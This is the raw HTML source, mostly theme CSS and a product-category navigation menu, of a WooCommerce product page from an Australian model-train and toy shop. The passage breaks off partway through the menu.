.ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-20552 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="72573"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" 